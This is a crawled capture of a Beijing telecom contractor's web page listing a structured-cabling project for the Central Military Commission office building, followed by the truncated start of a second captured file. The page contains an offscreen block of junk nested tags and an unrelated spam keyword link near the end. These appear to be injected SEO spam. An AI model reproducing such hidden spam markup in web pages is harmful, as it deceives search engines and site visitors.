

--- FILE ---
content_type: text/html
request_url: http://www.tr-hire.com/index.php?m=home&c=View&a=index&aid=79
body_size: 5080
content:
<!DOCTYPE html PUBLIC "-//W3C//DTD XHTML 1.0 Transitional//EN" "http://www.w3.org/TR/xhtml1/DTD/xhtml1-transitional.dtd">
<html xmlns="http://www.w3.org/1999/xhtml">
<head>
<meta http-equiv="Content-Type" content="text/html; charset=utf-8" />
<meta http-equiv="X-UA-Compatible" content="IE=edge,Chrome=1">
<meta name="viewport" content="width=device-width, initial-scale=1.0">
<title>中央軍委辦公大樓綜合布線工程_北京市合力電信有限公司</title>
<meta name="description" content="" />
<meta name="keywords" content="" />

<meta http-equiv="X-UA-Compatible" content="edge">

<link rel="stylesheet" href="/public/skin/css/uikit.css">

<link rel="stylesheet" href="/public/skin/css/iven.css">

<link rel="stylesheet" href="/public/skin/css/slideshow.css">

<link rel="stylesheet" href="/public/skin/css/slidenav.css">

<link rel="stylesheet" href="/public/skin/css/responsive.css">

<script src="/public/skin/js/jquery-1.11.1.min.js"></script>

<script src="/public/skin/js/uikit.min.js"></script>

<script src="/public/skin/js/slideshow.js"></script>

<script src="/public/skin/js/slideshow-fx.min.js"></script>

<script src="/public/skin/js/jquery.mousewheel.min.js"></script>

<link href="/favicon.ico" rel="shortcut icon" type="image/x-icon" />
<meta http-equiv="Cache-Control" content="no-transform" />
<meta http-equiv="Cache-Control" content="no-siteapp" />
</head>

<body onLoad="init()">
<div style="position:fixed;left:-9000px;top:-9000px;"><ins id="zhnz1"><span id="zhnz1"><noframes id="zhnz1"><cite id="zhnz1"></cite></noframes></span></ins><ruby id="zhnz1"><thead id="zhnz1"></thead></ruby><cite id="zhnz1"></cite><ins id="zhnz1"></ins><ruby id="zhnz1"><i id="zhnz1"><cite id="zhnz1"><thead id="zhnz1"></thead></cite></i></ruby><ruby id="zhnz1"></ruby><th id="zhnz1"><video id="zhnz1"></video></th><span id="zhnz1"><dl id="zhnz1"></dl></span><var id="zhnz1"></var><video id="zhnz1"><ruby id="zhnz1"></ruby></video><strike id="zhnz1"><i id="zhnz1"></i></strike><strike id="zhnz1"><dl id="zhnz1"></dl></strike><ins id="zhnz1"></ins><strike id="zhnz1"></strike><span id="zhnz1"><dl id="zhnz1"></dl></span><ruby id="zhnz1"><ins id="zhnz1"></ins></ruby><strike id="zhnz1"><dl id="zhnz1"><cite id="zhnz1"><var id="zhnz1"></var></cite></dl></strike><ruby id="zhnz1"><ins id="zhnz1"><menuitem id="zhnz1"><progress id="zhnz1"></progress></menuitem></ins></ruby><cite id="zhnz1"></cite><span id="zhnz1"></span><thead id="zhnz1"></thead><dl id="zhnz1"></dl><cite id="zhnz1"><var id="zhnz1"><address id="zhnz1"><th id="zhnz1"></th></address></var></cite><thead id="zhnz1"></thead><noframes id="zhnz1"></noframes><progress id="zhnz1"></progress><address id="zhnz1"><strike id="zhnz1"></strike></address><dl id="zhnz1"><ruby id="zhnz1"><ins id="zhnz1"><menuitem id="zhnz1"></menuitem></ins></ruby></dl><th id="zhnz1"><noframes id="zhnz1"><strike id="zhnz1"><dl id="zhnz1"></dl></strike></noframes></th><listing id="zhnz1"><th id="zhnz1"></th></listing><dl id="zhnz1"><del id="zhnz1"></del></dl><del id="zhnz1"></del><i id="zhnz1"></i><progress id="zhnz1"><address id="zhnz1"><span id="zhnz1"><video id="zhnz1"></video></span></address></progress><menuitem id="zhnz1"><thead id="zhnz1"><address id="zhnz1"><th id="zhnz1"></th></address></thead></menuitem><video id="zhnz1"><ruby id="zhnz1"><i id="zhnz1"><cite id="zhnz1"></cite></i></ruby></video><video id="zhnz1"><ruby id="zhnz1"><i id="zhnz1"><cite id="zhnz1"></cite></i></ruby></video><address id="zhnz1"><th id="zhnz1"><noframes id="zhnz1"><strike id="zhnz1"></strike></noframes></th></address><ins id="zhnz1"><menuitem id="zhnz1"><thead id="zhnz1"><address id="zhnz1"></address></thead></menuitem></ins><ins id="zhnz1"></ins><noframes id="zhnz1"><strike id="zhnz1"></strike></noframes><strike id="zhnz1"><i id="zhnz1"><del id="zhnz1"><var id="zhnz1"></var></del></i></strike><dl id="zhnz1"></dl><th id="zhnz1"><video id="zhnz1"><strike id="zhnz1"><i id="zhnz1"></i></strike></video></th><ruby id="zhnz1"><progress id="zhnz1"><var id="zhnz1"><dl id="zhnz1"></dl></var></progress></ruby><dl id="zhnz1"><listing id="zhnz1"><ruby id="zhnz1"><progress id="zhnz1"></progress></ruby></listing></dl><ruby id="zhnz1"><video id="zhnz1"><ruby id="zhnz1"><i id="zhnz1"></i></ruby></video></ruby><del id="zhnz1"><ins id="zhnz1"><menuitem id="zhnz1"><th id="zhnz1"></th></menuitem></ins></del><listing id="zhnz1"></listing><address id="zhnz1"><strike id="zhnz1"><noframes id="zhnz1"><strike id="zhnz1"></strike></noframes></strike></address>
<listing id="zhnz1"></listing><progress id="zhnz1"><noframes id="zhnz1"></noframes></progress><ins id="zhnz1"></ins><thead id="zhnz1"><address id="zhnz1"></address></thead><thead id="zhnz1"><address id="zhnz1"></address></thead><del id="zhnz1"><thead id="zhnz1"></thead></del><del id="zhnz1"><var id="zhnz1"></var></del><listing id="zhnz1"></listing><i id="zhnz1"><menuitem id="zhnz1"></menuitem></i><i id="zhnz1"><menuitem id="zhnz1"></menuitem></i><progress id="zhnz1"><noframes id="zhnz1"></noframes></progress><i id="zhnz1"></i><address id="zhnz1"><span id="zhnz1"></span></address><progress id="zhnz1"><noframes id="zhnz1"><span id="zhnz1"><dl id="zhnz1"></dl></span></noframes></progress><progress id="zhnz1"><noframes id="zhnz1"></noframes></progress><noframes id="zhnz1"><strike id="zhnz1"></strike></noframes><thead id="zhnz1"></thead><i id="zhnz1"></i><video id="zhnz1"></video><address id="zhnz1"></address><thead id="zhnz1"><address id="zhnz1"></address></thead><ins id="zhnz1"></ins><noframes id="zhnz1"><span id="zhnz1"><i id="zhnz1"><del id="zhnz1"></del></i></span></noframes><span id="zhnz1"><dl id="zhnz1"><ruby id="zhnz1"><ins id="zhnz1"></ins></ruby></dl></span><th id="zhnz1"></th><noframes id="zhnz1"><span id="zhnz1"><video id="zhnz1"><strike id="zhnz1"></strike></video></span></noframes><address id="zhnz1"></address><progress id="zhnz1"></progress><ins id="zhnz1"></ins><span id="zhnz1"><dl id="zhnz1"><ruby id="zhnz1"><ins id="zhnz1"></ins></ruby></dl></span><del id="zhnz1"></del><i id="zhnz1"><cite id="zhnz1"></cite></i><thead id="zhnz1"><address id="zhnz1"></address></thead><var id="zhnz1"></var><noframes id="zhnz1"><strike id="zhnz1"><dl id="zhnz1"><del id="zhnz1"></del></dl></strike></noframes><video id="zhnz1"><ruby id="zhnz1"><dl id="zhnz1"><ruby id="zhnz1"></ruby></dl></ruby></video><listing id="zhnz1"><th id="zhnz1"></th></listing><ruby id="zhnz1"><ins id="zhnz1"></ins></ruby><listing id="zhnz1"></listing><strike id="zhnz1"><i id="zhnz1"></i></strike><progress id="zhnz1"><video id="zhnz1"></video></progress><menuitem id="zhnz1"></menuitem><i id="zhnz1"><cite id="zhnz1"><var id="zhnz1"><listing id="zhnz1"></listing></var></cite></i><thead id="zhnz1"><address id="zhnz1"><th id="zhnz1"><video id="zhnz1"></video></th></address></thead><cite id="zhnz1"></cite><i id="zhnz1"></i><th id="zhnz1"><video id="zhnz1"></video></th><ins id="zhnz1"><listing id="zhnz1"></listing></ins><ins id="zhnz1"><cite id="zhnz1"><thead id="zhnz1"><listing id="zhnz1"></listing></thead></cite></ins><span id="zhnz1"><dl id="zhnz1"></dl></span>
<var id="zhnz1"></var><dl id="zhnz1"></dl><cite id="zhnz1"></cite><ruby id="zhnz1"><i id="zhnz1"><cite id="zhnz1"><var id="zhnz1"></var></cite></i></ruby><cite id="zhnz1"></cite><ruby id="zhnz1"><ins id="zhnz1"><cite id="zhnz1"><thead id="zhnz1"></thead></cite></ins></ruby><span id="zhnz1"><dl id="zhnz1"><ruby id="zhnz1"><var id="zhnz1"></var></ruby></dl></span><ins id="zhnz1"><menuitem id="zhnz1"><thead id="zhnz1"><address id="zhnz1"></address></thead></menuitem></ins><dl id="zhnz1"></dl><var id="zhnz1"></var><strike id="zhnz1"><dl id="zhnz1"><del id="zhnz1"><var id="zhnz1"></var></del></dl></strike><ruby id="zhnz1"><i id="zhnz1"><del id="zhnz1"><var id="zhnz1"></var></del></i></ruby><progress id="zhnz1"><video id="zhnz1"></video></progress><ruby id="zhnz1"><i id="zhnz1"><cite id="zhnz1"><thead id="zhnz1"></thead></cite></i></ruby><listing id="zhnz1"></listing><listing id="zhnz1"><th id="zhnz1"><noframes id="zhnz1"><strike id="zhnz1"></strike></noframes></th></listing><strike id="zhnz1"><i id="zhnz1"><del id="zhnz1"><var id="zhnz1"></var></del></i></strike><th id="zhnz1"><video id="zhnz1"><strike id="zhnz1"><i id="zhnz1"></i></strike></video></th><ruby id="zhnz1"><ins id="zhnz1"><cite id="zhnz1"><thead id="zhnz1"></thead></cite></ins></ruby><thead id="zhnz1"><address id="zhnz1"><th id="zhnz1"><video id="zhnz1"></video></th></address></thead><video id="zhnz1"></video><dl id="zhnz1"></dl><listing id="zhnz1"></listing><strike id="zhnz1"><ins id="zhnz1"></ins></strike><cite id="zhnz1"></cite><thead id="zhnz1"><address id="zhnz1"><th id="zhnz1"><video id="zhnz1"></video></th></address></thead><cite id="zhnz1"><var id="zhnz1"><listing id="zhnz1"><progress id="zhnz1"></progress></listing></var></cite><address id="zhnz1"><span id="zhnz1"></span></address><del id="zhnz1"><thead id="zhnz1"><menuitem id="zhnz1"><thead id="zhnz1"></thead></menuitem></thead></del><ruby id="zhnz1"><ins id="zhnz1"><cite id="zhnz1"><thead id="zhnz1"></thead></cite></ins></ruby><cite id="zhnz1"><thead id="zhnz1"><address id="zhnz1"><span id="zhnz1"></span></address></thead></cite><address id="zhnz1"></address><cite id="zhnz1"></cite><span id="zhnz1"></span><progress id="zhnz1"></progress><dl id="zhnz1"><ruby id="zhnz1"><i id="zhnz1"><cite id="zhnz1"></cite></i></ruby></dl><address id="zhnz1"><span id="zhnz1"><video id="zhnz1"><ruby id="zhnz1"></ruby></video></span></address><dl id="zhnz1"><cite id="zhnz1"></cite></dl><menuitem id="zhnz1"><progress id="zhnz1"></progress></menuitem><dl id="zhnz1"></dl><strike id="zhnz1"><noframes id="zhnz1"><strike id="zhnz1"><ins id="zhnz1"></ins></strike></noframes></strike><listing id="zhnz1"><th id="zhnz1"></th></listing><ruby id="zhnz1"></ruby><del id="zhnz1"></del><th id="zhnz1"></th><strike id="zhnz1"><i id="zhnz1"></i></strike><progress id="zhnz1"></progress><del id="zhnz1"><var id="zhnz1"></var></del><noframes id="zhnz1"><span id="zhnz1"></span></noframes><span id="zhnz1"></span>
<video id="zhnz1"><video id="zhnz1"><progress id="zhnz1"><video id="zhnz1"></video></progress></video></video><cite id="zhnz1"><thead id="zhnz1"></thead></cite><ruby id="zhnz1"></ruby><dl id="zhnz1"><ruby id="zhnz1"></ruby></dl><noframes id="zhnz1"><strike id="zhnz1"><i id="zhnz1"><cite id="zhnz1"></cite></i></strike></noframes><ins id="zhnz1"><menuitem id="zhnz1"></menuitem></ins><menuitem id="zhnz1"><var id="zhnz1"><menuitem id="zhnz1"><thead id="zhnz1"></thead></menuitem></var></menuitem><ruby id="zhnz1"></ruby><cite id="zhnz1"></cite><cite id="zhnz1"><thead id="zhnz1"></thead></cite><var id="zhnz1"><menuitem id="zhnz1"><progress id="zhnz1"><address id="zhnz1"></address></progress></menuitem></var><video id="zhnz1"><ruby id="zhnz1"><ins id="zhnz1"><cite id="zhnz1"></cite></ins></ruby></video><menuitem id="zhnz1"><progress id="zhnz1"></progress></menuitem><menuitem id="zhnz1"><progress id="zhnz1"></progress></menuitem><menuitem id="zhnz1"><progress id="zhnz1"><address id="zhnz1"><span id="zhnz1"></span></address></progress></menuitem><ins id="zhnz1"></ins><video id="zhnz1"><ruby id="zhnz1"><i id="zhnz1"><del id="zhnz1"></del></i></ruby></video><noframes id="zhnz1"><ruby id="zhnz1"></ruby></noframes><video id="zhnz1"></video><thead id="zhnz1"><listing id="zhnz1"></listing></thead><strike id="zhnz1"><ins id="zhnz1"><del id="zhnz1"><var id="zhnz1"></var></del></ins></strike><menuitem id="zhnz1"><progress id="zhnz1"></progress></menuitem><noframes id="zhnz1"><span id="zhnz1"><video id="zhnz1"><del id="zhnz1"></del></video></span></noframes><var id="zhnz1"></var><progress id="zhnz1"><noframes id="zhnz1"><span id="zhnz1"><dl id="zhnz1"></dl></span></noframes></progress><cite id="zhnz1"><thead id="zhnz1"></thead></cite><listing id="zhnz1"><th id="zhnz1"></th></listing><i id="zhnz1"><cite id="zhnz1"></cite></i><th id="zhnz1"><noframes id="zhnz1"></noframes></th><strike id="zhnz1"></strike><progress id="zhnz1"></progress><ins id="zhnz1"><menuitem id="zhnz1"></menuitem></ins><span id="zhnz1"><i id="zhnz1"></i></span><listing id="zhnz1"><progress id="zhnz1"></progress></listing><ruby id="zhnz1"></ruby><video id="zhnz1"><ruby id="zhnz1"></ruby></video><del id="zhnz1"><var id="zhnz1"><menuitem id="zhnz1"><progress id="zhnz1"></progress></menuitem></var></del><ins id="zhnz1"><listing id="zhnz1"></listing></ins><del id="zhnz1"><var id="zhnz1"><menuitem id="zhnz1"><progress id="zhnz1"></progress></menuitem></var></del><i id="zhnz1"><cite id="zhnz1"></cite></i><cite id="zhnz1"></cite><ins id="zhnz1"></ins><var id="zhnz1"></var><ins id="zhnz1"></ins><listing id="zhnz1"></listing><video id="zhnz1"><ruby id="zhnz1"></ruby></video><ins id="zhnz1"><listing id="zhnz1"><progress id="zhnz1"><address id="zhnz1"></address></progress></listing></ins><var id="zhnz1"><menuitem id="zhnz1"><progress id="zhnz1"><address id="zhnz1"></address></progress></menuitem></var><dl id="zhnz1"><del id="zhnz1"><ins id="zhnz1"><menuitem id="zhnz1"></menuitem></ins></del></dl><dl id="zhnz1"></dl>
<dl id="zhnz1"></dl><progress id="zhnz1"><noframes id="zhnz1"><span id="zhnz1"><dl id="zhnz1"></dl></span></noframes></progress><progress id="zhnz1"><address id="zhnz1"><span id="zhnz1"><video id="zhnz1"></video></span></address></progress><listing id="zhnz1"></listing><ruby id="zhnz1"><ins id="zhnz1"></ins></ruby><strike id="zhnz1"><dl id="zhnz1"><del id="zhnz1"><var id="zhnz1"></var></del></dl></strike><dl id="zhnz1"><del id="zhnz1"></del></dl><ruby id="zhnz1"><i id="zhnz1"><cite id="zhnz1"><var id="zhnz1"></var></cite></i></ruby><progress id="zhnz1"><noframes id="zhnz1"></noframes></progress><video id="zhnz1"><strike id="zhnz1"><dl id="zhnz1"><del id="zhnz1"></del></dl></strike></video><address id="zhnz1"><ruby id="zhnz1"></ruby></address><ins id="zhnz1"><menuitem id="zhnz1"><thead id="zhnz1"><listing id="zhnz1"></listing></thead></menuitem></ins><var id="zhnz1"><listing id="zhnz1"></listing></var><address id="zhnz1"><th id="zhnz1"><video id="zhnz1"><ruby id="zhnz1"></ruby></video></th></address><dl id="zhnz1"><ruby id="zhnz1"></ruby></dl><address id="zhnz1"><span id="zhnz1"></span></address><ruby id="zhnz1"><var id="zhnz1"></var></ruby><noframes id="zhnz1"><span id="zhnz1"></span></noframes><noframes id="zhnz1"><strike id="zhnz1"><i id="zhnz1"><cite id="zhnz1"></cite></i></strike></noframes><dl id="zhnz1"><ruby id="zhnz1"><ins id="zhnz1"><cite id="zhnz1"></cite></ins></ruby></dl><del id="zhnz1"><thead id="zhnz1"></thead></del><ruby id="zhnz1"><i id="zhnz1"><cite id="zhnz1"><var id="zhnz1"></var></cite></i></ruby><progress id="zhnz1"><video id="zhnz1"></video></progress><ins id="zhnz1"><cite id="zhnz1"></cite></ins><menuitem id="zhnz1"><thead id="zhnz1"><address id="zhnz1"><th id="zhnz1"></th></address></thead></menuitem><dl id="zhnz1"><del id="zhnz1"></del></dl><video id="zhnz1"><ruby id="zhnz1"><i id="zhnz1"><cite id="zhnz1"></cite></i></ruby></video><strike id="zhnz1"><i id="zhnz1"><cite id="zhnz1"><var id="zhnz1"></var></cite></i></strike><noframes id="zhnz1"><strike id="zhnz1"><dl id="zhnz1"><del id="zhnz1"></del></dl></strike></noframes><listing id="zhnz1"></listing><var id="zhnz1"><listing id="zhnz1"><progress id="zhnz1"><noframes id="zhnz1"></noframes></progress></listing></var><var id="zhnz1"><address id="zhnz1"></address></var><var id="zhnz1"><listing id="zhnz1"><th id="zhnz1"><noframes id="zhnz1"></noframes></th></listing></var><var id="zhnz1"><listing id="zhnz1"><progress id="zhnz1"><noframes id="zhnz1"></noframes></progress></listing></var><var id="zhnz1"><cite id="zhnz1"><thead id="zhnz1"><address id="zhnz1"></address></thead></cite></var><del id="zhnz1"><var id="zhnz1"></var></del><i id="zhnz1"><cite id="zhnz1"></cite></i><th id="zhnz1"><address id="zhnz1"><span id="zhnz1"><video id="zhnz1"></video></span></address></th><ruby id="zhnz1"></ruby><progress id="zhnz1"></progress><var id="zhnz1"></var><address id="zhnz1"><th id="zhnz1"><noframes id="zhnz1"><span id="zhnz1"></span></noframes></th></address><address id="zhnz1"><th id="zhnz1"></th></address><ruby id="zhnz1"><i id="zhnz1"><del id="zhnz1"><var id="zhnz1"></var></del></i></ruby><ins id="zhnz1"><del id="zhnz1"><var id="zhnz1"><listing id="zhnz1"></listing></var></del></ins><progress id="zhnz1"></progress><th id="zhnz1"><video id="zhnz1"></video></th><var id="zhnz1"><listing id="zhnz1"></listing></var><i id="zhnz1"><menuitem id="zhnz1"></menuitem></i><cite id="zhnz1"></cite></div>

<script type="text/javascript" src="/public/skin/js/fanhuidingbu.js"></script>

<!-- /userlogin -->

<div class="uk-container-center header">

  <div class="uk-grid">

    <div class="head_logo uk-width-2-3  uk-width-small-2-3"><a href="http://www.tr-hire.com" title="北京市合力電信有限公司" class="logo"><img src="/uploads/allimg/20220723/1-220H3220349254.jpg" alt="北京市合力電信有限公司"></a></div>

    <div class="uk-hidden-small uk-width-1-3">

      <div class="head_tel"><img src="/uploads/allimg/20220724/1-220H4195200549.png" /></div>

    </div>

  </div>

</div>





<!--nav-->

<nav class="uk-navbar uk-visible-large">

  <div class="uk-container-center menu">

    <ul class="uk-navbar-nav">

      <li><a href="http://www.tr-hire.com"  title="首頁"  target="_self">首頁 <span>HOME</span></a></li>

      
      <li class="" ><a href="/index.php?m=home&c=Lists&a=index&tid=1" title="關于我們" target="_self">關于我們<span> About Us</span></a></li>

      
      <li class="uk-active" ><a href="/index.php?m=home&c=Lists&a=index&tid=2" title="業務范圍" target="_self">業務范圍<span> BUSINESS</span></a></li>

      
      <li class="" ><a href="/index.php?m=home&c=Lists&a=index&tid=3" title="新聞中心" target="_self">新聞中心<span> NEWS</span></a></li>

      
      <li class="" ><a href="/index.php?m=home&c=Lists&a=index&tid=4" title="合作伙伴" target="_self">合作伙伴<span> OUR PARTNER</span></a></li>

      
      <li class="" ><a href="/index.php?m=home&c=Lists&a=index&tid=5" title="聯系我們" target="_self">聯系我們<span> CONTACT US</span></a></li>

       

    </ul>

  </div>

</nav>

<nav class="uk-navbar uk-hidden-large mobile-nav"> 

  <!-- 這是開關抽屜式邊欄的錨 --> 

  <a href="#my-id" data-uk-offcanvas ></a> 

  

  <!-- 這是開關抽屜式邊欄的按鈕 -->

  <button class="uk-button" data-uk-offcanvas="{target:'#my-id'}">網站欄目</button>

  

  <!-- 抽屜式邊欄 -->

  <div id="my-id" class="uk-offcanvas">

    <div class="uk-offcanvas-bar">

      <ul class="uk-nav uk-nav-offcanvas" data-uk-nav="">

        <li><a href="http://www.tr-hire.com"  title="首頁" target="_self">首頁</a></li>

        
        <li><a class="" href="/index.php?m=home&c=Lists&a=index&tid=1" title="關于我們" target="_self">關于我們</a></li>

        
        <li><a class="on" href="/index.php?m=home&c=Lists&a=index&tid=2" title="業務范圍" target="_self">業務范圍</a></li>

        
        <li><a class="" href="/index.php?m=home&c=Lists&a=index&tid=3" title="新聞中心" target="_self">新聞中心</a></li>

        
        <li><a class="" href="/index.php?m=home&c=Lists&a=index&tid=4" title="合作伙伴" target="_self">合作伙伴</a></li>

        
        <li><a class="" href="/index.php?m=home&c=Lists&a=index&tid=5" title="聯系我們" target="_self">聯系我們</a></li>

         

      </ul>

    </div>

  </div>

  </div>

</nav>

<!-- 彈出式邊欄 -->

<div id="my-id" class="uk-offcanvas"> </div>

</div>

 
<div class="page_banner"><img src="/uploads/image/180604/1-1P604093329207.jpg" alt="業務范圍" ></div>

<div class="uk-container-center breadcrumb">
<span class="breadcrumbs">
您現在的位置： <a href='/' class=''>首頁</a> > <a href='/index.php?m=home&c=Lists&a=index&tid=2' class=''>業務范圍</a> > <a href='/index.php?m=home&c=Lists&a=index&tid=16'>弱電系統</a> 
</span>
</div>
  <div class="product-info uk-container-center">

   <div class="uk-grid uk-grid-collapse">

    <div class="uk-width-medium-2-5">

     <!--圖片切換-->

     <div class="uk-slidenav-position" data-uk-slideshow="">

    

        <img src="/uploads/allimg/180604/1-1P6041052020-L.jpg" border="0" alt="中央軍委辦公大樓綜合布線工程" style="width: 100%; height: auto; ">

    



     </div>

     <!--圖片切換結束-->

    </div>

    <div class="uk-width-medium-3-5 bkf1">

     <div class="article-info">

      <h2 class="article-info_h2">中央軍委辦公大樓綜合布線工程</h2>

      <p>更新：2018-06-04 10:52&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;點擊：<script src='/index.php?m=api&c=Ajax&a=arcclick&type=view&aids=79' type='text/javascript' language='javascript'></script>次</p>

      <div style="margin-top:15px;">

      <p class="proshow_bt" style="float:left;">所屬欄目</p><p style="line-height:28px; margin-left:10px; float:left;">弱電系統</p>

      </div>

      <div class="clear"></div>

      <p class="proshow_bt" style="margin-top:12px;">項目摘要</p>

      <p  class="proshow_p">

       
      </p>

      

      <div class="bdsharebuttonbox" style="margin-top:10px;"><a href="#" class="bds_more" data-cmd="more"></a><a href="#" class="bds_qzone" data-cmd="qzone" title="分享到QQ空間"></a><a href="#" class="bds_tsina" data-cmd="tsina" title="分享到新浪微博"></a><a href="#" class="bds_tqq" data-cmd="tqq" title="分享到騰訊微博"></a><a href="#" class="bds_renren" data-cmd="renren" title="分享到人人網"></a><a href="#" class="bds_weixin" data-cmd="weixin" title="分享到微信"></a></div>

<script>window._bd_share_config={"common":{"bdSnsKey":{},"bdText":"","bdMini":"2","bdMiniList":false,"bdPic":"","bdStyle":"0","bdSize":"24"},"share":{}};with(document)0[(getElementsByTagName('head')[0]||body).appendChild(createElement('script')).src='http://bdimg.share.baidu.com/static/api/js/share.js?v=89860593.js?cdnversion='+~(-new Date()/36e5)];

</script>

      

     </div>

    </div>

   </div>

  </div>

  <div class="product-content uk-container-center">

   <!-- 這是包含撥動元素的容器 -->

   <ul class="tabs-title">

    <li>

     <a href="javascript:;">

      詳細介紹

     </a>

    </li>

   

   

   </ul>

   <div class="uk-clearfix">

   </div>

   <!-- 這是內容項目的容器 -->

   <ul id="subnav-pill-content-1" class="uk-switcher tabs-content">

    <li class="uk-active">

    <span>

     <p style="text-align:center;"><img src="/uploads/image/20180604/1528080732122.jpg" title="中央軍委辦公大樓綜合布線工程.jpg" /></p>
     </span>

     <p>

      <br>

     </p>

    </li>

   

   </ul>

   

   <div class="uk-grid uk-grid-collapse nextpage">

		<div class="uk-width-medium-1-10"></div>
		<div class="uk-width-medium-5-10">

		&nbsp;&nbsp;
    <a href='/index.php?m=home&c=View&a=index&aid=78' title='京都信苑飯店綜合布線工程'> 上一篇：京都信苑飯店綜合布線工程 </a>


		</div>

		<div class="uk-width-medium-4-10">&nbsp;&nbsp;
    下一篇：暫無


		</div>

</div>

     <div class="clear"></div>

   

  </div>

  

  

  

  <!--footer-->

  <div class="footer-container">

  <div class="uk-container-center footer">

    <div class="uk-grid">

      <div class="uk-width-medium-3-5">

        <div class="uk-grid uk-grid-small footer_nav" style="border-right: #ccc 1px solid;">

          
          <div class="uk-width-medium-1-5 uk-width-small-1-4 uk-width-1-3">

           

            <dl>

              <dt><a href="/index.php?m=home&c=Lists&a=index&tid=1">關于我們</a></dt>

            </dl>

          </div>

          
          <div class="uk-width-medium-1-5 uk-width-small-1-4 uk-width-1-3">

           

            <dl>

              <dt><a href="/index.php?m=home&c=Lists&a=index&tid=2">業務范圍</a></dt>

            </dl>

          </div>

          
          <div class="uk-width-medium-1-5 uk-width-small-1-4 uk-width-1-3">

           

            <dl>

              <dt><a href="/index.php?m=home&c=Lists&a=index&tid=3">新聞中心</a></dt>

            </dl>

          </div>

          
          <div class="uk-width-medium-1-5 uk-width-small-1-4 uk-width-1-3">

           

            <dl>

              <dt><a href="/index.php?m=home&c=Lists&a=index&tid=4">合作伙伴</a></dt>

            </dl>

          </div>

          
          <div class="uk-width-medium-1-5 uk-width-small-1-4 uk-width-1-3">

           

            <dl>

              <dt><a href="/index.php?m=home&c=Lists&a=index&tid=5">聯系我們</a></dt>

            </dl>

          </div>

          
          <div class="clear"></div>

        </div>

      </div>

      <div class="uk-width-medium-2-5">

        <div class=" uk-grid uk-grid">

          

          <div class="uk-width-medium-1-10">

          </div>

          

          <div class="uk-width-medium-9-10">

            <div class="contact-box"><a  href="tel:010-69264949"><img src="/uploads/allimg/20220724/1-220H4195200549.png"></a>

              <address class="foot_address">

              <p>· 網址：<a href="http://www.tr-hire.com" target="_blank">www.tr-hire.com</a></p>

              <p>· 地址：北京市大興區黃村鎮林校南路南側中國網通集團<br>????????????北京市通信有限公司院內5號樓2-3層</p>

              <p>· 郵箱：<a href="mailto:hlzz2017@126.com">hlzz2017@126.com</a></p>

              </address>

            </div>

          </div>

          

          

        </div>

      </div>

      <div class="clear"></div>

      

    </div>

  </div>

</div>

<div class="bottom_container">

  <div class="uk-grid uk-container-center">

    <p style="width:100%;">Copyright ? 2017 北京市合力電信集團&nbsp;&nbsp;備案號：<a  rel="nofollow" target="_blank">京ICP備05033023號</a>&nbsp;&nbsp;&nbsp;&nbsp;</p>

   

  </div>

</div>

<script>

	$(function() {

		$('.banner').unslider({

			fluid: true

		});

	});

</script>
<!-- 應用插件標簽 start --> 
 <!-- 應用插件標簽 end -->

 
<a href="http://www.tr-hire.com/">爱如潮水高清韩国视频日本动漫</a>
<script>
(function(){
    var bp = document.createElement('script');
    var curProtocol = window.location.protocol.split(':')[0];
    if (curProtocol === 'https') {
        bp.src = 'https://zz.bdstatic.com/linksubmit/push.js';
    }
    else {
        bp.src = 'http://push.zhanzhang.baidu.com/push.js';
    }
    var s = document.getElementsByTagName("script")[0];
    s.parentNode.insertBefore(bp, s);
})();
</script>
</body>



</html>

--- FILE ---
content_type: text/html
request_url: http://www.tr-hire.com/index.php?m=api&c=Ajax&a=arcclick&type=view&aids=79
body_size: 10629
content:
<!DOCTYPE html PUBLIC "-//W3C//DTD XHTML 1.0 Transitional//EN" "http://www.w3.org/TR/xhtml1/DTD/xhtml1-transitional.dtd">
<html xmlns="http://www.w3.org/1999/xhtml">
<head>
<meta http-equiv="Content-Type" content="text/html; charset=utf-8" />
